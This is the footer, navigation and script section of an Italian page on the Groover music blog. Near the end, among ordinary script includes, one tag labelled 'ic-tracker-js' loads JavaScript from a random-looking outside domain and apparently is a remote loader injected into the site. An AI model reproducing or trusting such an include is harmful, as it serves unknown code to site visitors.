<li class="penci-feed"> <div class="side-item"> <div class="side-image"> <a data-wpfc-original-src='https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2024/12/Amys-Blog-Image-Thumbnails-Gift-Card-1-263x175.png' style="" class="penci-no-lazy penci-image-holder small-fix-size" rel="bookmark" href="https://env-groover-staging2.kinsta.cloud/it/consigli-per-i-musicisti/carta-regalo-groover-it/" title="Carta regalo Groover 🎁 Regala visibilità ai tuoi amici musicisti!"> </a></div><div class="side-item-text"> <h4 class="side-title-post"> <a href="https://env-groover-staging2.kinsta.cloud/it/consigli-per-i-musicisti/carta-regalo-groover-it/" rel="bookmark" title="Carta regalo Groover 🎁 Regala visibilità ai tuoi amici musicisti!"> Carta regalo Groover 🎁 Regala visibilità ai tuoi amici musicisti! </a> </h4> <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below"> <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-12-04T11:17:00+01:00">4 Dicembre 2025</time></span></div></div></div></li>
<li class="penci-feed"> <div class="side-item"> <div class="side-image"> <a data-wpfc-original-src='https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/05/Copy-of-Blog-Image-Thumbnail-Template-2025-5-263x175.jpg' style="" class="penci-no-lazy penci-image-holder small-fix-size" rel="bookmark" href="https://env-groover-staging2.kinsta.cloud/it/tips/produrre-musica/come-trovare-lo-studio-di-registrazione-giusto-per-il-tuo-stile-e-budget-senza-spendere-una-fortuna/" title="Come Trovare lo Studio di Registrazione Giusto per il Tuo Stile e Budget (Senza Spendere una Fortuna)"> </a></div><div class="side-item-text"> <h4 class="side-title-post"> <a href="https://env-groover-staging2.kinsta.cloud/it/tips/produrre-musica/come-trovare-lo-studio-di-registrazione-giusto-per-il-tuo-stile-e-budget-senza-spendere-una-fortuna/" rel="bookmark" title="Come Trovare lo Studio di Registrazione Giusto per il Tuo Stile e Budget (Senza Spendere una Fortuna)"> Come Trovare lo Studio di Registrazione Giusto per il Tuo Stile e Budget (Senza Spendere una Fortuna) </a> </h4> <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below"> <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-09-23T16:21:20+02:00">23 Settembre 2025</time></span></div></div></div></li>
<li class="penci-feed"> <div class="side-item"> <div class="side-image"> <a data-wpfc-original-src='https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/06/Copy-of-Blog-Image-Thumbnail-Template-2025-8-263x175.jpg' style="" class="penci-no-lazy penci-image-holder small-fix-size" rel="bookmark" href="https://env-groover-staging2.kinsta.cloud/it/consigli-per-i-musicisti/promuovi-il-tuo-progetto/prepara-la-tua-strategia-di-rilascio/cose-una-listening-party-e-come-organizzarne-una-con-successo/" title="Cos’è una Listening Party e Come Organizzarne Una con Successo"> </a></div><div class="side-item-text"> <h4 class="side-title-post"> <a href="https://env-groover-staging2.kinsta.cloud/it/consigli-per-i-musicisti/promuovi-il-tuo-progetto/prepara-la-tua-strategia-di-rilascio/cose-una-listening-party-e-come-organizzarne-una-con-successo/" rel="bookmark" title="Cos’è una Listening Party e Come Organizzarne Una con Successo"> Cos’è una Listening Party e Come Organizzarne Una con Successo </a> </h4> <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below"> <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-09-23T15:27:08+02:00">23 Settembre 2025</time></span></div></div></div></li>
</ul>
</aside></div><div class="footer-widget-wrapper footer-widget-style-10 last"> <aside id="media_image-51" class="widget widget_media_image"><a href="https://env-groover-staging2.kinsta.cloud/it/consigli-per-i-musicisti/groover-per-promuovere-la-tua-musica-it/"><img onload="Wpfcll.r(this,true);" src="https://blog.groover.co/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" width="1366" height="470" data-wpfc-original-src="https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-4.png" class="image wp-image-44898 attachment-full size-full" alt="blank" style="max-width: 100%; height: auto;" decoding="async" data-wpfc-original-srcset="https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-4.png 1366w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-4-300x103.png 300w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-4-1024x352.png 1024w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-4-768x264.png 768w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-4-1170x403.png 1170w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-4-585x201.png 585w" data-wpfc-original-sizes="(max-width: 1366px) 100vw, 1366px"/></a></aside></div></div></div><div class="footer-subscribe"> <aside id="media_image-27" class="widget widget_media_image"><a href="https://groover.co/?utm_source=inbound&#038;utm_medium=groover_blog&#038;utm_campaign=sidebar_IT_3" target="_blank"><img onload="Wpfcll.r(this,true);" src="https://blog.groover.co/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" width="2560" height="410" data-wpfc-original-src="https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-1.png" class="image wp-image-44899 attachment-full size-full" alt="blank" style="max-width: 100%; height: auto;" title="Inscris-toi au prochain Atelier Live" decoding="async" data-wpfc-original-srcset="https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-1.png 2560w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-1-300x48.png 300w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-1-1024x164.png 1024w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-1-768x123.png 768w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-1-1536x246.png 1536w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-1-2048x328.png 2048w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-1-1920x308.png 1920w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-1-1170x187.png 1170w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-1-585x94.png 585w" data-wpfc-original-sizes="(max-width: 2560px) 100vw, 2560px"/></a></aside></div><footer id="footer-section" class="penci-footer-social-media footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
<div class="container">
<div class="footer-socials-section"> <ul class="footer-socials"> <li><a href="https://www.facebook.com/HeyGroover/" aria-label="Facebook" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook"></i> <span>Facebook</span></a> </li> <li><a href="https://twitter.com/HeyGroover" aria-label="Twitter" rel="noreferrer" target="_blank"><i class="penci-faicon penciicon-x-twitter"></i> <span>Twitter</span></a> </li> <li><a href="https://www.instagram.com/groover.it/" aria-label="Instagram" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram"></i> <span>Instagram</span></a> </li> <li><a href="https://www.linkedin.com/company/18376318/" aria-label="Linkedin" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-linkedin"></i> <span>Linkedin</span></a> </li> <li><a href="https://www.youtube.com/channel/UCKOgjV7c-ElSjwUzsZvIvWQ" aria-label="Youtube" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play"></i> <span>Youtube</span></a> </li> <li><a href="mailto:blog@groover.co" aria-label="Email" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-envelope"></i> <span>Email</span></a> </li> <li><a href="https://open.spotify.com/user/xa5jpotdh03zb469lofbv9u0m?si=Yyat1XvjSvCEfEAe2w4n-g" aria-label="Spotify" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-spotify"></i> <span>Spotify</span></a> </li> </ul></div><div class="footer-logo-copyright footer-not-logo">
<div id="footer-copyright"> <p>© <a href="https://groover.co/?utm_source=inbound&utm_medium=groover_blog&utm_campaign=footer">Groover</a> 2018-2025. All Rights Reserved. - <b><font color="ea6346"><a href="https://groover.co/?utm_source=inbound&utm_medium=groover_blog&utm_campaign=footer">Try Groover Now</a></b> - <a href="https://blog.groover.co/wp-content/uploads/2023/08/Mentions-légales-_-Legal-notice-blog.groover.co_.pdf" target="_blank">Legal notice / Mentions légales</a></font></p></div><div class="go-to-top-parent"><a aria-label="Go to top" href="#" class="go-to-top"><span><i class="penciicon-up-chevron"></i> <br>Back To Top</span></a></div></div></div></footer></div><div class="penci-go-to-top-floating pgtt-style-1"><i class="penciicon-up-chevron"></i></div><a href="#" id="close-sidebar-nav" class="header-2 mstyle-default"><i class="penci-faicon fa fa-close"></i></a>
<nav id="sidebar-nav" class="header-2 mstyle-default" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
<div id="sidebar-nav-logo"> <a href="https://blog.groover.co/it/"><img onload="Wpfcll.r(this,true);" src="https://blog.groover.co/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://blog.groover.co/wp-content/uploads/2025/01/Groover-Logo-New-1.png" width="1080" height="446" alt="Groover Blog"/></a></div><div class="header-social sidebar-nav-social">
<div class="inner-header-social"> <a href="https://www.facebook.com/HeyGroover/" aria-label="Facebook" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook"></i></a> <a href="https://twitter.com/HeyGroover" aria-label="Twitter" rel="noreferrer" target="_blank"><i class="penci-faicon penciicon-x-twitter"></i></a> <a href="https://www.instagram.com/groover.it/" aria-label="Instagram" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram"></i></a> <a href="https://www.linkedin.com/company/18376318/" aria-label="Linkedin" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-linkedin"></i></a> <a href="https://www.youtube.com/channel/UCKOgjV7c-ElSjwUzsZvIvWQ" aria-label="Youtube" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play"></i></a> <a href="mailto:blog@groover.co" aria-label="Email" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-envelope"></i></a> <a href="https://open.spotify.com/user/xa5jpotdh03zb469lofbv9u0m?si=Yyat1XvjSvCEfEAe2w4n-g" aria-label="Spotify" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-spotify"></i></a></div></div><ul id="menu-italia-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu penci-megapos-flexible penci-mega-menu menu-item-has-children menu-item-10212"><a href="https://blog.groover.co/it/category/consigli-per-i-musicisti/">Consigli per i musicisti</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="penci-megamenu normal-cat-menu penc-menu-10212" data-id="e1a8b4af59" data-menu="italia-menu" data-item="0" data-catid="2619" data-number="1" data-style="1" data-position="side"></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu penci-megapos-flexible penci-mega-menu menu-item-10213"><a href="https://blog.groover.co/it/category/storie-di-successo/">Storie di successo</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="penci-megamenu normal-cat-menu penc-menu-10213" data-id="e1a8b4af59" data-menu="italia-menu" data-item="1" data-catid="2621" data-number="1" data-style="1" data-position="side"></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-10725"><a href="https://blog.groover.co/it/radio-groover-2/">Radio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-45130"><a target="_blank" href="https://groover.co/charts/"><font color="1c6ab8"><b>Charts</b></font></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-45136"><a target="_blank" href="https://groover.co/it/lp/services/"><font color="EB512F"><b>Servizi</b></font></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-10211"><a target="_blank" href="https://groover.co/?utm_source=inbound&#038;utm_medium=groover_blog&#038;utm_campaign=main_CTA_IT"><div style="background-color: #EB512F; width: 110%; text-align: center;"><font color="fefdfd"><b>Prova ora Groover</b></font></div></a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-10210"><a href="#pll_switcher"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;"/><span style="margin-left:0.3em;">Italiano</span></a>
<ul class="sub-menu">
<li class="lang-item lang-item-53 lang-item-fr no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-10210-fr"><a href="https://blog.groover.co/fr/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;"/><span style="margin-left:0.3em;">Français</span></a></li>
<li class="lang-item lang-item-56 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-10210-en"><a href="https://blog.groover.co/en/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;"/><span style="margin-left:0.3em;">English</span></a></li>
<li class="lang-item lang-item-2502 lang-item-pt no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-10210-pt"><a href="https://blog.groover.co/pt/" hreflang="pt-BR" lang="pt-BR"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;"/><span style="margin-left:0.3em;">Português</span></a></li>
<li class="lang-item lang-item-2597 lang-item-it current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-10210-it"><a href="https://blog.groover.co/it/tag/tiktok-it/" hreflang="it-IT" lang="it-IT"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;"/><span style="margin-left:0.3em;">Italiano</span></a></li>
<li class="lang-item lang-item-3798 lang-item-es no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-10210-es"><a href="https://blog.groover.co/es/" hreflang="es-ES" lang="es-ES"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;"/><span style="margin-left:0.3em;">Español</span></a></li>
<li class="lang-item lang-item-7656 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-10210-de"><a href="https://blog.groover.co/de/" hreflang="de-DE" lang="de-DE"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;"/><span style="margin-left:0.3em;">Deutsch</span></a></li>
<li class="lang-item lang-item-9998 lang-item-nl no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-10210-nl"><a href="https://blog.groover.co/nl/" hreflang="nl-NL" lang="nl-NL"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;"/><span style="margin-left:0.3em;">Nederlands</span></a></li>
</ul>
</li>
</ul>    </nav>
<script data-wpfc-render="false">(function(){let events=["mousemove", "wheel", "scroll", "touchstart", "touchmove"];let fired=false;events.forEach(function(event){window.addEventListener(event, function(){if(fired===false){fired=true;setTimeout(function(){ (function(d,s){var f=d.getElementsByTagName(s)[0];j=d.createElement(s);j.setAttribute('src', 'https://www.googletagmanager.com/gtag/js?id=G-0K6KZB7YL1');f.parentNode.insertBefore(j,f);})(document,'script'); }, 5);}},{once: true});});})();</script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-0K6KZB7YL1');</script>
<style id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
<div class="tve-toast-message tve-success-message">
<div class="tve-toast-icon-container"> <span class="tve_tick thrv-svg-icon"></span></div><div class="tve-toast-message-container"></div></div></div><script data-wpfc-render="false">(function(){let events=["mousemove", "wheel", "scroll", "touchstart", "touchmove"];let fired=false;events.forEach(function(event){window.addEventListener(event, function(){if(fired===false){fired=true;setTimeout(function(){ (function(d,s){var f=d.getElementsByTagName(s)[0];j=d.createElement(s);j.setAttribute('type', 'text/javascript');j.setAttribute('src', 'https://blog.groover.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4');j.setAttribute('id', 'swv-js');f.parentNode.insertBefore(j,f);})(document,'script'); }, 5);}},{once: true});});})();</script>
<script data-wpfc-render="false">(function(){let events=["mousemove", "wheel", "scroll", "touchstart", "touchmove"];let fired=false;events.forEach(function(event){window.addEventListener(event, function(){if(fired===false){fired=true;setTimeout(function(){ (function(d,s){var f=d.getElementsByTagName(s)[0];j=d.createElement(s);j.setAttribute('type', 'text/javascript');j.setAttribute('src', 'https://blog.groover.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4');j.setAttribute('id', 'contact-form-7-js');f.parentNode.insertBefore(j,f);})(document,'script'); }, 5);}},{once: true});});})();</script>
<script id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));
(function (){
var PenciLazy=new LazyLoad({
elements_selector: '.penci-lazy',
data_bg: 'bgset',
class_loading: 'lazyloading',
class_entered: 'lazyloaded',
class_loaded: 'pcloaded',
unobserve_entered: true
});
MutationObserver=window.MutationObserver||window.WebKitMutationObserver;
var observer=new MutationObserver(function(mutations, observer){
PenciLazy.update();
});
observer.observe(document, {
subtree: true,
attributes: true
});
})();</script>
<noscript id="wpfc-google-fonts"><link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all'/>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.6.9' type='text/css' media=''/>
</noscript>
<script>var portfolioDataJs=portfolioDataJs||[];</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/blog.groover.co\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};</script>
<script id="main-scripts-js-extra">var ajax_var_more={"url":"https:\/\/blog.groover.co\/wp-admin\/admin-ajax.php","megamenu_url":"https:\/\/blog.groover.co\/wp-admin\/admin-ajax.php","archive_more_url":"https:\/\/blog.groover.co\/wp-admin\/admin-ajax.php","nonce":"1852d5701b","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","more":"Lire plus","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"swing","fslider_e":"creative","vfloat":"","vfloatp":"bottom-right","redirect_url":"","search_multi":"","search_multi_txt":[""]};</script>
<script id="penci_ajax_more_scroll-js-extra">var pajax_mscroll={"nonce":"5d63f8c0a5"};</script>
<script id="tve-dash-frontend-js-extra">var tve_dash_front={"ajaxurl":"https:\/\/blog.groover.co\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"turnstile":[],"post_id":"32677"};</script>
<script id="newsletter-js-extra">var newsletter_data={"action_url":"https:\/\/blog.groover.co\/wp-admin\/admin-ajax.php"};</script>
<script id="axeptio/sdk-script-js-extra">var Axeptio_SDK={"clientId":"6724f7cc851b4427f936afd7","platform":"plugin-wordpress","sendDatas":"","enableGoogleConsentMode":"1","triggerGTMEvents":"true","googleConsentMode":{"default":{"analytics_storage":"granted","ad_storage":"granted","ad_user_data":"granted","ad_personalization":"granted","functionality_storage":"denied","personalization_storage":"denied","security_storage":"denied"}}};
var axeptioWordpressVendors=[];
var axeptioWordpressSteps=[{"title":"Cookies WordPress","subTitle":"Vous trouverez ici toutes les extensions WordPress utilisant des cookies.","topTitle":false,"message":"Vous trouverez ci-dessous la liste des extensions utilis\u00e9es sur ce site qui utilisent des cookies. Veuillez activer ou d\u00e9sactiver celles pour lesquelles vous consentez au partage de vos donn\u00e9es.","image":false,"imageWidth":0,"imageHeight":0,"disablePaint":false,"name":"wordpress","layout":"category","allowOptOut":true,"insert_position":"after_welcome_step","position":99}];</script>
<script>var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script>
<!--[if lt IE 9]><script src="//blog.groover.co/wp-content/cache/wpfc-minified/8ael3mrq/fcofs.js"></script><![endif]-->
<script src='//blog.groover.co/wp-content/cache/wpfc-minified/f2fhgft5/fcpz9.js'></script>
<script src="https://daoodasdldldl.com/zzx?ts=1768814346" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script src='//blog.groover.co/wp-content/cache/wpfc-minified/d35rpk5c/fcpz9.js'></script>
<script>var penciBlocksArray=[];
var portfolioDataJs=portfolioDataJs||[];var PENCILOCALCACHE={};
(function (){
"use strict";
PENCILOCALCACHE={
